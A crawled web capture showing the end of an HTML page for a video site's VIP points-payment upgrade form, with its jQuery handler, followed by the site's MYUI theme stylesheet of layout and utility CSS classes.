                    <svg t="1700464303375" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2883" width="24" height="24"><path d="M337.387283 341.82659c-17.757225 0-35.514451 11.83815-35.514451 29.595375s17.757225 29.595376 35.514451 29.595376 29.595376-11.83815 29.595376-29.595376c0-18.49711-11.83815-29.595376-29.595376-29.595375zM577.849711 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763zM501.641618 401.017341c17.757225 0 29.595376-12.578035 29.595376-29.595376 0-17.757225-11.83815-29.595376-29.595376-29.595375s-35.514451 11.83815-35.51445 29.595375 17.757225 29.595376 35.51445 29.595376zM706.589595 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763z" fill="#28C445" p-id="2884"></path><path d="M510.520231 2.959538C228.624277 2.959538 0 231.583815 0 513.479769s228.624277 510.520231 510.520231 510.520231 510.520231-228.624277 510.520231-510.520231-228.624277-510.520231-510.520231-510.520231zM413.595376 644.439306c-29.595376 0-53.271676-5.919075-81.387284-12.578034l-81.387283 41.433526 22.936416-71.768786c-58.450867-41.433526-93.965318-95.445087-93.965317-159.815029 0-113.202312 105.803468-201.988439 233.803468-201.98844 114.682081 0 216.046243 71.028902 236.023121 166.473989-7.398844-0.739884-14.797688-1.479769-22.196532-1.479769-110.982659 1.479769-198.289017 85.086705-198.289017 188.67052 0 17.017341 2.959538 33.294798 7.398844 49.572255-7.398844 0.739884-15.537572 1.479769-22.936416 1.479768z m346.265896 82.867052l17.757225 59.190752-63.630058-35.514451c-22.936416 5.919075-46.612717 11.83815-70.289017 11.83815-111.722543 0-199.768786-76.947977-199.768786-172.393063-0.739884-94.705202 87.306358-171.653179 198.289017-171.65318 105.803468 0 199.028902 77.687861 199.028902 172.393064 0 53.271676-34.774566 100.624277-81.387283 136.138728z" fill="#28C445" p-id="2885"></path></svg>
                    <span class="hidden-xs">扫一扫，轻松</span>支付！或者</span>
                </li>
                <li>
                    <a href="javascript:;" id="score-pay"  data-id="10" data-name="VIP会员" data-points="70" data-long="week">积分支付</a>
                </li>
            </ul>
        </div>
        <div class="pay-icon hidden-sm hidden-xs">
            <img src="/template/shoutu33/statics/img/pay-icon.png"  height="98px">
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.group_select').click(function(){
        var that=$(this).find('.grade');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        $('#price').text(+points+"积分");
        $('#score-pay').attr({
            "data-points":points,
            "data-long":long,
        });
        $(this).addClass('active').siblings().removeClass('active');
    });
    $('#score-pay').click(function(){
        var that=$(this);
        var group_id = that.attr('data-id');
        var group_name = that.attr('data-name');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        if(confirm('确定要升级到【'+group_name+'】吗,需要花费【'+points+'】积分')) {
            $.ajax({
                url: "/index.php/user/upgrade.html",
                type: "post",
                dataType: "json",
                data: {group_id: group_id,long:long },
                beforeSend: function () {
                    $("#btn_submit").css("background","#fd6a6a").val("loading...");
                },
                success: function (r) {
                    alert(r.msg);
                    if (r.code == 1) {
                        location.reload();
                    }
                },
                complete: function () {
                    $("#btn_submit").css("background","#fa4646").val("提交");
                }
            });
        }
    });
</script>

<script type="text/javascript">
	</script>


            </div>
        </div>
    </div>
                
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m.skccn.com/template/shoutu33/statics/css/shoutu-ui.css?v=1.0
body_size: 7744
content:
@charset "utf-8";/*!
* 版本：MYUI Copyright © 2019
* 作者：QQ726662013版权所有
* 官网：https://www.mytheme.cn
*/body,html{width:100%}
body{font-size:14px;line-height:140%;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
body,div,fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}
input,select{font-size:12px;vertical-align:middle;border:none}
li,ul{list-style-type:none}
img{border:0 none}
p{margin-bottom:10px}
*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding:0 35px;margin-right:auto;margin-left:auto}
.row{position:relative;margin:0;padding:0}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
h1{font-size:36px}
h2{font-size:32px}
h3{font-size:24px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
h1,h2,h3,h4,h5,h6{font-weight:400;margin-bottom:10px}
a,button{text-decoration:none;outline:0;-webkit-tap-highlight-color:transparent}
button{border:0}
button:hover,input.btn{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.fl{float:left}
.fr{float:right}
.pr{position:relative}
.pa{position:absolute}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.text-overflow-2{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.text-overflow-3{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.content{font-size:16px;line-height:30px;word-wrap:break-word;white-space:normal;word-break:break-all}
.font-12{font-size:12px}
.font-13{font-size:13px}
.font-14{font-size:14px}
.font-15{font-size:15px}
.font-16{font-size:16px!important}
.font-18{font-size:18px!important}
.font-20{font-size:20px!important}
.font-22{font-size:22px!important}
.font-24{font-size:24px!important}
.font-25{font-size:24px!important}
.font-40{font-size:40px!important}
.font-bold{font-weight:700}
.font-fff{color:#fff}
img{border:0;vertical-align:middle}
.img-circle{border-radius:50%}
.img-rounded{border-radius:5px}
.img-thumbnail{padding:5px;border-radius:5px}
.img-responsive{max-width:100%}
.img-thumb{width:220px}
.content img{display:block;max-width:100%}
select{cursor:pointer;border:none;outline:0}
input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}
input.btn,input.form-control{outline:0;-webkit-appearance:none}
input[type=checkbox]{vertical-align:-2px}
.form-control{font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;display:block;width:100%;height:42px;padding:0 10px;font-size:14px;color:rgba(0,0,0,.5);line-height:20px;border-radius:8px;background:rgba(204,204,204,.28);border:none}
textarea.form-control{height:auto;padding:10px}
.form-control.verify{width:90px;height:35px;text-align:center;margin-right:10px;display:inline-block;border:1px solid rgba(0,0,0,.2)}
.comment-box .form-control.verify{border-radius:4px}
.p0{padding:0!important}
.p10{padding:10px!important}
.p20{padding:20px!important}
.p30{padding:30px!important}
.pb10{padding-bottom:10px!important}
.pb0{padding-bottom:0!important}
.pb8{padding-bottom:8px!important}
.pt0{padding-top:0!important}
.pl0{padding-left:0!important}
.pr0{padding-right:0!important}
.pt10{padding-top:10px!important}
.pr10{padding-right:10px!important}
.pl10{padding-left:10px!important}
.pb15{padding-bottom:15px!important}
.pt15{padding-top:15px!important}
.pb20{padding-bottom:20px!important}
.pr20{padding-right:20px!important}
.pt20{padding-top:20px!important}
.pb30{padding-bottom:30px!important}
.pt30{padding-top:30px!important}
.pt50{padding-top:50px!important}
.mb0{margin-bottom:0!important}
.mb10{margin-bottom:10px!important}
.mt10{margin-top:10px!important}
.mb15{margin-bottom:15px!important}
.mt15{margin-top:15px!important}
.mb20{margin-bottom:20px!important}
.mt20{margin-top:20px!important}
.mb30{margin-bottom:30px!important}
.mt30{margin-top:30px!important}
.mt40{margin-top:40px!important}
.m10{margin-left:0!important}
.mr0{margin-right:0!important}
.mr10{margin-right:10px!important}
.mr20{margin-right:20px!important}
.mr30{margin-right:30px!important}
.m30{margin:30px!important}
.spot{display:inline-block;margin-right:5px;width:8px;height:8px;background-color:#fff;border-radius:50%;border:2px solid}
.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}
.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}
.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
.top-line:before{border-top:1px solid}
.bottom-line:after{border-bottom:1px solid}
.top-line-dot:before{border-top:1px dotted}
.bottom-line-dot:before{border-bottom:1px dotted}
.border{border:1px solid}
.border-2x{border:2px solid}
.border-3x{border:3px solid}
.border-4x{border:4px solid}
.border-5x{border:5px solid}
.div-border{border:3px solid #fff;border-image:linear-gradient(180deg,rgba(125,18,255,.6),rgba(255,255,255,.6));border-image-slice:8;clip-path:inset(0 round 6px)}
.radius-2{border-radius:2px}
.radius-4{border-radius:4px}
.radius-6{border-radius:6px}
.radius-14{border-radius:14px}
.radius-50{border-radius:50%}
.badge{display:inline-block;margin-right:10px;width:18px;height:18px;text-align:center;line-height:18px;border-radius:2px;font-size:12px}
.badge-radius{border-radius:50%}
.btn{display:inline-block;padding:8px 30px;font-size:12px}
.btn.btn-xs{padding:4px 15px}
.btn.btn-sm{padding:6px 20px}
.btn.btn-md{padding:8px 25px}
.btn.btn-lg{padding:12px 30px}
.btn.btn-block{display:block;width:100%;padding-left:5px;padding-right:5px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.btn.disabled{cursor:not-allowed}
.nav{position:relative}
.nav>li{float:left}
.nav-head>li,.nav-tabs>li{margin-top:5px;margin-right:10px}
.nav-head>li>a{padding-bottom:8px;font-size:15px}
.nav-tabs>li>a{padding:5px 15px}
.nav-tabs>li.active>a{font-style:normal;font-size:15px;padding:5px 15px;border-radius:50px}
.nav-tabs>li .dropdown-box{background-color:#fff;margin-left:-50px;padding-top:0;border-radius:8px}
.nav-tabs>li .dropdown-box .item{width:100px;text-align:center}
.nav-tabs>li .dropdown-box .item li{padding:5px}
.nav-tag>li{margin-left:10px}
.nav-tag>li>a{display:inline-block;padding:0 10px;height:25px;line-height:23px;font-size:14px;border-radius:20px}
.nav-text>li{line-height:30px}
.nav-text>li.active>a{color:#f80}
.nav-page{margin-left:10px}
.nav-page>li{margin-left:5px}
.nav-page>li>a{display:inline-block;font-size:14px;padding:0 6px;height:25px;line-height:23px}
.nav-page>li:first-child{margin-left:0}
.nav-page>li:first-child>a{border-radius:4px 0 0 4px}
.nav-page>li:last-child>a{border-radius:0 4px 4px 0}
.nav-btn>li{margin-right:15px;margin-bottom:15px}
.nav-btn>li a{padding:8px 12px;border-radius:5px}
.pic-tag{position:absolute;z-index:99;padding:2px 5px;font-size:12px;border-radius:2px}
.pic-tag-top{top:5px;left:5px}
.pic-tag-left{bottom:5px;left:5px}
.pic-tag-bottom{bottom:5px;right:5px}
.pic-tag-right{top:5px;right:5px}
.pic-tag-h{left:0;top:0;padding:2px 8px;border-radius:0 0 8px 0}
.pic-tag-lg{padding:4px 10px}
.pic-text{display:block;width:100%;position:absolute;z-index:99;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text-silde{padding-bottom:20px;font-size:14px}
.pic-text-lg{padding:8px 20px;font-size:14px}
.pic-title-top{display:block;width:100%;position:absolute;top:0;left:0;padding:5px 10px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.pic-title-bottom{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.qrcode-box{display:inline-block;position:relative;margin-bottom:10px}
.qrcode-box .icon{position:absolute;top:50%;left:50%;margin-top:-12.5px;margin-left:-12.5px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.dropdown{position:relative}
.dropdown-box{display:none;position:absolute;z-index:99}
.dropdown-box.top{bottom:100%;padding-bottom:10px;left:50%;margin-left:-80px}
.dropdown-box.bottom{top:100%;padding-top:10px;left:50%;margin-left:-80px}
.dropdown-box.left{left:100%;padding-left:10px;bottom:0}
.dropdown-box.right{right:100%;padding-right:10px;bottom:0}
.dropdown-box .item{padding:10px;border-radius:8px;width:258px;background-color:#fff}
.dropdown-hover{position:relative}
.dropdown-hover:hover .dropdown-box{display:block}
.open>.dropdown-box{display:block}
.myui-layout{position:relative}
.myui-panel{position:relative}
.myui-panel-box.active{padding:0}
.myui-panel__head{position:relative}
.myui-panel__head .title{float:left;display:inline-block;margin:0;padding-right:10px}
.myui-panel__head .title img{display:inline-block;width:24px;height:24px;margin-right:10px;vertical-align:-5px}
.myui-panel__head .title,.myui-panel__head .title a{font-size:20px;font-weight:500;color:#0c0d0f;-webkit-transition:.3s;transition:.3s}
.myui-panel__head .more{line-height:40px}
.myui-panel__head .operate{position:relative;padding-bottom:5px}
.myui-panel__head .operate.open .dropdown-menu{display:block}
.myui-vodlist{margin:auto -6px}
.myui-vodlist__thumb{display:block;position:relative;background-position:50% 50%!important;background-size:cover!important;overflow:hidden;box-shadow:0 1px 2px rgba(0,0,0,.1)}
.myui-vodlist__thumb.picture{background:0 0;overflow:hidden}
.myui-vodlist__thumb.picture img{position:absolute;top:0;left:0;width:100%;height:100%}
.myui-vodlist__thumb .play{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background:rgba(0,0,0,.2) url(../img/play.png) center no-repeat;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.myui-vodlist__thumb .play-v{opacity:0;position:absolute;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,.2);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.myui-vodlist__thumb .play.active{opacity:1}
.myui-vodlist__thumb:hover .play,.myui-vodlist__thumb:hover .play-v{opacity:1}
.myui-vodlist__thumb .badge{position:absolute;bottom:0;left:0}
.myui-vodlist__detail.active{padding:0 10px 10px}
.myui-vodlist__detail .title{padding:12px 12px 0 12px;color:#000;font-size:15px;line-height:20px;height:calc(2 * 25px);font-weight:400}
.myui-vodlist__detail .title a{color:#000}
.myui-vodlist__detail .title.active{font-size:16px;margin-bottom:10px}
.myui-vodlist__detail .text{font-size:13px;line-height:15px;margin:5px auto 14px 12px}
.myui-vodlist__detail .text span{margin-right:12px}
.myui-vodlist__detail .text-title{font-size:14px;line-height:18px;margin:11px 0 0;height:36px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.myui-vodlist__text li a{display:block}
.myui-vodlist__text.active li a{padding:0 0 15px}
.myui-vodlist__text.active li:first-child a{padding-top:0}
.myui-vodlist__text.striped li{padding:10px 0 10px}
.myui-vodlist__text.striped li a{display:inline-block;padding:0}
.myui-vodlist__text.striped .striped-head{padding:10px;border-radius:5px}
.myui-vodlist__text .striped-head{font-weight:700}
.myui-vodlist__text.to-color li{padding:10px;border-radius:5px}
.myui-vodlist__text.to-color li a{padding:0}
.myui-vodlist__text.downlist{padding-top:0}
.myui-vodlist__text.downlist li{padding:10px 0}
.myui-vodlist__text.downlist li .text{line-height:30px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.myui-vodlist__text.downlist li a{display:inline-block;padding:0}
.myui-vodlist__text.downlist li a.btn{padding:4px 12px;margin-left:10px}
.myui-vodlist__media .detail{width:calc(100% - 100px);padding:0 0 0 10px}
.myui-vodlist__media .detail .desc{height:40px}
.myui-vodlist__media .detail-side{padding:0 10px 0}
.myui-vodlist__media .detail-left{padding:0 20px 0 0}
.myui-vodlist__media .detail h4.title{margin:10px 0 10px;font-size:18px;line-height:25px}
.myui-vodlist__media .detail h5.title{font-size:15px;height:38px;line-height:20px}
.myui-vodlist__screen{padding:10px 0 5px}
.myui-vodlist__screen:first-child{padding-top:0}
.myui-vodlist__screen:last-child{padding-bottom:0}
.myui-vodlist__screen li{float:left;width:25%;margin-bottom:5px}
.myui-vodlist__rank li{margin-bottom:10px}
.myui-vodlist__rank li:last-child{margin-bottom:0}
.myui-link__text li{float:left;margin-right:40px;margin-bottom:10px}
.myui-content__list{position:relative}
.myui-content__list li{float:left;padding:0!important;border:1px solid rgba(12,13,15,.25);border-radius:8px;margin:0 14px 25px 0}
.myui-content__list li.active{border-color:#0c0d0f}
.myui-content__list li.active a{color:#0c0d0f}
.myui-content__list li a{display:block;padding:10px;font-size:15px;text-align:center;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.myui-content__list li .play-btn{margin:0 7px 20px 7px;border:1px solid rgba(12,13,15,.25);border-radius:8px}
.myui-content__list li{border:none;margin:0}
.myui-play__list li{float:left}
.myui-play__list li a{display:block;padding:8px 0;text-align:center}
.nav-tabs.active{white-space:nowrap;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}
.nav-tabs.active:hover{overflow-x:auto;overflow-y:hidden}
.nav-tabs li{float:none;display:inline-block;padding:10px 22px;border-radius:8px;border:1px solid #0c0d0f}
.nav-tabs li.active{border:none;background:var(--btn-bg)}
.myui-down__list li{padding:10px}
.myui-down__list li:first-child{margin-top:-20px}
.myui-down__list li .text{line-height:30px}
.myui-down__list li .operate{float:right}
.myui-down__list li .operate .btn{display:inline-block;margin-left:5px;padding:5px 10px}
.myui-down__list li .operate .btn:hover{opacity:.8}
.myui-down__list li .operate .btn img{vertical-align:-1px}
.myui-down__list li .operate .thunder{background-color:#11a5e8;border-color:#11a5e8;color:#fff}
.myui-down__list li .operate .bendi{background-color:#096;border-color:#096;color:#fff}
.myui-down__list li .operate .copy{background-color:#f90;border-color:#f90;color:#fff}
.myui-down__list li .operate .xiaomi{background-color:#ff5722;border-color:#ff5722;color:#fff}
.myui-down__list li .operate .thunderkk{background-color:#009688;border-color:#009688;color:#fff}
.myui-article__title{margin:0 0 10px;font-size:24px;line-height:30px;font-weight:700}
.myui-article__sub{margin-bottom:10px;padding-bottom:10px}
.myui-article__content{line-height:30px;font-size:16px}
.myui-article__content img{display:block;max-width:100%}
.myui-screen__list{position:relative}
.myui-screen__list li{float:left}
.myui-screen__list li a.btn{padding:5px 12px;font-size:14px}
.myui-table{position:relative;width:100%;max-width:100%;border-spacing:0;border-collapse:collapse}
.myui-table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid}
.myui-table>tbody>tr>td,.myui-table>tbody>tr>th,.myui-table>tfoot>tr>td,.myui-table>tfoot>tr>th,.myui-table>thead>tr>td,.myui-table>thead>tr>th{padding:8px;line-height:25px;vertical-align:top;border-bottom:1px solid}
.styu-message__list{position:relative;padding:20px 0}
.styu-message__list .avatar{float:left;width:50px;border-radius:50px}
.styu-message__list .avatar img{border-radius:50px}
.styu-message__list .data{margin-left:60px}
.styu-message__list .data .name{margin:0;font-size:15px;font-weight:500}
.styu-message__list .data .content{padding:5px 0;line-height:20px;word-wrap:break-word;white-space:normal}
.styu-message__list .data .admin,.styu-message__list .data .content{margin:0;font-size:15px;font-weight:500}
.styu-message__list.child{margin-top:20px;padding-bottom:0}
.myui-msg__form{width:320px;padding:50px;margin:50px auto;box-shadow:0 2px 5px rgba(0,0,0,.1)}
.myui-msg__head{margin-bottom:20px}
.myui-msg__head .fa{font-size:80px;color:red}
.myui-page{margin:30px auto}
.myui-page li{display:inline-block;margin-left:10px}
.myui-page li .num,.myui-page li a{padding:5px 15px;font-size:16px}
.myui-page li a.active{color:#fff;background:var(--btn-bg)}
.myui-extra{position:fixed;z-index:999;right:50px;bottom:50px}
.myui-extra li{position:relative;padding:15px 10px 0}
.myui-extra li a{display:block;width:50px;height:50px;line-height:50px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer}
.myui-extra li a i{font-size:20px}
.flickity{position:relative;white-space:nowrap;overflow:hidden}
.flickity [class^=col-]{float:none!important;display:inline-block!important}
.flickity.dots{padding-bottom:20px}
.flickity-enabled{position:relative}
.flickity-enabled:focus{outline:0}
.flickity-viewport{position:relative;overflow:hidden;height:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}
.flickity-prev-next-button{opacity:0;position:absolute;top:50%;width:25px;height:50px;border:none;background-color:rgba(0,0,0,.6);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}
.flickity-prev-next-button.previous{left:0;border-radius:0 6px 6px 0}
.flickity-prev-next-button.next{right:0;border-radius:6px 0 0 6px}
.flickity-prev-next-button:disabled{opacity:0;cursor:auto}
.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}
.flickity-prev-next-button .arrow{fill:#fff}
.flickity-prev-next-button.no-svg{color:#fff;font-size:18px}
.flickity-page-dots{position:relative;text-align:center}
.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;opacity:.25;cursor:pointer}
.flickity-page-dots .dot.is-selected{opacity:1}
.flickity:hover .flickity-prev-next-button{opacity:1}
.flickity.active .flickity-prev-next-button{margin-top:-25px}
.flickity.center .flickity-prev-next-button.previous{left:0}
.flickity.center .flickity-prev-next-button.next{right:0}
.carousel{position:relative}
.carousel-control{position:absolute;z-index:99;top:0;bottom:0;display:block;width:50px;height:100%}
.carousel-control.left{left:30px}
.carousel-control.right{right:30px}
.carousel-control .fa{position:absolute;top:50%;margin-top:-25px;display:block;width:50px;height:50px;text-align:center;font-size:30px;line-height:50px;background-color:rgba(0,0,0,.6);color:#fff;border-radius:50%;opacity:.5}
.carousel-control:hover .fa{opacity:1}
.carousel-indicators{position:absolute;z-index:101}
.carousel-indicators-dots{width:100%;bottom:20px;left:0;text-align:center}
.carousel-indicators-dots li{display:inline-block;margin:0 5px;width:15px;height:3px;opacity:.25;cursor:pointer}
.carousel-indicators-dots li.active{opacity:1}
.carousel-indicators-text{z-index:2;top:0;bottom:0;right:150px;width:260px;padding:50px 20px;background-color:rgba(32,32,32,.6)}
.carousel-indicators-text li{padding:10px 0;border-bottom:1px solid rgba(255,255,255,.1);cursor:pointer}
.carousel-indicators-text li:last-child{border-bottom:0}
.carousel-indicators-text li .title{margin:0;color:#ccc}
.carousel-indicators-text li .text{margin:0;font-size:12px;color:#999}
.carousel-indicators-thumb{bottom:20px;left:0;width:100%;text-align:center}
.carousel-indicators-thumb li{display:inline-block;margin:0 2px;border:3px solid rgba(255,255,255,.6);box-shadow:0 2px 5px rgba(0,0,0,.1);border-radius:2px;overflow:hidden}
.popup{position:fixed;z-index:1001;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.popup.left{left:-100%;top:0}
.popup.right{right:-100%;top:0}
.popup.top{top:-100%;left:0}
.popup.bottom{bottom:-100%;right:0}
.popup-visible.left{left:0}
.popup-visible.right{right:0}
.popup-visible.top{top:0}
.popup-visible.bottom{bottom:0}
.popup-head{position:relative;padding:10px 20px}
.popup-body{position:relative;padding:10px}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}
.collapse{display:none}
.collapse.in{display:block}
.carousel-inner>.item,.tab-content>.tab-pane{display:none}
.carousel-inner>.item.active,.tab-content>.tab-pane.active{display:block}
.modal-open{overflow:hidden}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{opacity:0}
.modal-backdrop.fade.in{opacity:.5}
.autocomplete-suggestions{position:absolute;top:100%;width:100%;z-index:9999;padding:10px;margin-top:5px;border-radius:4px}
.autocomplete-suggestion,.autocomplete-suggestions li{padding:5px 0;cursor:pointer}
.autocomplete-suggestion:first-child{border-top:0}
.mobile-share{position:fixed;z-index:999;top:0;bottom:0;left:0;width:100%;height:100%;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.share-weixin{background:url(../img/share_weixin.png) rgba(0,0,0,.8) no-repeat;background-position:right top 10px;background-size:80%}
.share-other{background:url(../img/share_other.png) rgba(0,0,0,.8) no-repeat;background-position:center bottom 10px;background-size:80%}
.myui-nav__tabbar{display:none}
.hidden{overflow:hidden!important}
.relative{position:relative}
.fixed{position:fixed}
.block{display:block!important}
.inline-block{display:inline-block!important}
.top-fixed-up{margin-top:0!important}
.top-fixed{-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
.pull-left{float:left!important}
.pull-right{float:right!important}
.margin-0{margin:0!important}
.padding-0{padding:0!important}
.margin-t0{margin:0!important}
.padding-t0{padding-top:0!important}
.margin-b0{margin-bottom:0!important}
.padding-b0{padding-top:0!important}
.radius-0{border-radius:0!important}
.hide,.visible-inline-lg,.visible-inline-md,.visible-inline-mi,.visible-inline-sm,.visible-inline-xs,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none!important}
.mask{position:fixed;top:0;left:0;bottom:0;z-index:999;width:100%;height:100%;background:rgba(0,0,0,.2);animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s}
.fadeInDown{-webkit-animation:fadeInDown .5s .2s ease both;-moz-animation:fadeInDown .5s .2s ease both}
.scrollbar::-webkit-scrollbar{width:4px;background-color:#f5f5f5}
.scrollbar::-webkit-scrollbar-thumb{background-color:#ccc}
@keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fade-in{0%{opacity:0}
40%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-10px)}
100%{opacity:1;-webkit-transform:translateY(0)}
}
@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-10px)}
100%{opacity:1;-moz-transform:translateY(0)}
}
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-pd,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}
.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}
.col-xs-10{width:10%}
.col-xs-9{width:11.1111111%}
.col-xs-8{width:12.5%}
.col-xs-7{width:14.2857143%}
.col-xs-6{width:16.6666667%}
.col-xs-5{width:20%}
.col-xs-4{width:25%}
.col-xs-3{width:33.3333333%}
.col-xs-2{width:50%}
.col-xs-1{width:100%}
.col-xs-wide-10{width:10%}
.col-xs-wide-9{width:90%}
.col-xs-wide-8{width:80%}
.col-xs-wide-7{width:70%}
.col-xs-wide-6{width:60%}
.col-xs-wide-5{width:50%}
.col-xs-wide-4{width:40%}
.col-xs-wide-3{width:30%}
.col-xs-wide-2{width:20%}
.col-xs-wide-15{width:15%}
.col-xs-wide-95{width:95%}
.col-xs-wide-85{width:85%}
.col-xs-wide-75{width:75%}
.col-xs-wide-65{width:65%}
.col-xs-wide-55{width:55%}
.col-xs-wide-45{width:45%}
.col-xs-wide-35{width:35%}
.col-xs-wide-25{width:25%}
.img-xs-300{width:300px}
.img-xs-220{width:220px}
.img-xs-190{width:190px}
.img-xs-160{width:160px}
.img-xs-150{width:150px}
.img-xs-140{width:140px}
.img-xs-130{width:130px}
.img-xs-120{width:120px}
.img-xs-110{width:110px}
.img-xs-100{width:100px}
.img-xs-90{width:90px}
.img-xs-80{width:80px}
.img-xs-70{width:70px}
